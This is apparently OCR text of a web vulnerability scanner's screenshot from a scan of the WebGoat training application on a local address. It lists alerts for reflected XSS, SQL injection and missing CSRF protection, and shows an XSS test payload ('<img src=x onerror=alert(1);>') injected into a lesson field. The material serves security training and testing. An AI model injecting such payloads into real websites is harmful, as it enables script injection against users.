 Sites
http://10.0.2.15:8080
GET:robots.txt
GET:sitemap.xml
WebGoat
GET:attack
CrossSiteScripting
POST:attack1()(answer_xss_1)
GET:attack5a(QTY1,QTY2,QTY3,QTY4,field1,field2)
GET:CrossSiteScripting.lesson.lesson
css
fonts
HTTP/1.1 200 OK
Connection: keep-alive
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Wed, 24 Nov 2021 12:53:59 GMT
{
"lessonCompleted" : false,
"feedback" :
"Try again. We do want to see a specific JavaScript mentioned in the goal of the assignment (in case you are trying to d
o something fancier).",
"output" :
"Thank you for shopping at WebGoat. <br \\/>Your support is appreciated<hr \\/><p>We have charged credit card:<img src=x
onerror=alert(1);><br \\/> ------------------- <br \\/> $1997
History Search Alerts Output Active Scan Spider
Alerts (10)
Cross Site Scripting (Reflected)
GET: http://10.0.2.15:8080/WebGoat/CrossSiteScripting/attack5a?QTY1
SQL Injection - Hypersonic SQL (2)
POST: http://10.0.2.15:8080/WebGoat/SqlInjection/attack2
POST: http://10.0.2.15:8080/WebGoat/SqlInjection/attack3
Vulnerable JS Library (4)
Absence of Anti-CSRF Tokens (18)
Cookie No HttpOnly Flag (2)
Cookie Without SameSite Attribute (2)
Cross Site Scripting Weakness (Reflected in JSON Response) (4)
Charset Mismatch (Header Versus Meta Content-Type Charset)
Information Disclosure - Suspicious Comments (19)
Timestamp Disclosure - Unix (9)
URL:
onerror%3Dalert%281%29%3B%3E&field2=111
Risk: High
Confidence: Medium
Parameter: field1
Attack: <img src=x onerror=alert(1);>
Evidence: <img src=x onerror=alert(1);>
CWE ID: 79
WASC ID: 8
Source: Active (40012 - Cross Site Scripting (Reflected))
Description:
Cross-site Scripting (XSS) is an attack technique that involves echoing attacker-supplied code into a user's browser instance. A browser
instance can be a standard web browser client, or a browser object embedded in a software product such as the browser within WinAmp,
an RSS reader, or an email client. The code itself is usually written in HTML/JavaScript, but may also extend to VBScript, ActiveX, Java,
Other Info: